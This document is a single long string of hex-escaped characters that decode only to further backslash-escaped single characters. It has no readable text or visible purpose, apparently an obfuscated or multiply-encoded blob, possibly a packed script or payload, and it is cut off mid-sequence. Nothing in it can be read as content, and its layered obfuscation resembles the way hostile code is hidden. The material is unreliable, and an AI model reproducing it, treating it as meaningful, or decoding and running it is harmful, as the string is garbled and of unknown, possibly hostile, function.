\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x